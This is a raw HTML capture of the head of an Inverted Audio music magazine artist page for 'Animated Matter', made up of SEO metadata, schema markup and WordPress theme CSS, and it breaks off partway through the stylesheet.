

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/animated-matter/
body_size: 19590
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Animated Matter - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/animated-matter/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Animated Matter - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/animated-matter/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/animated-matter/","url":"https://inverted-audio.com/artist/animated-matter/","name":"Animated Matter - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/animated-matter/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/animated-matter/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Selkie-SC.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/animated-matter/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/animated-matter/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Selkie-SC.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Selkie-SC.jpg","width":850,"height":850,"caption":"Selkie Sc"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/animated-matter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Animated Matter"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Animated Matter Artist Feed" href="https://inverted-audio.com/artist/animated-matter/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
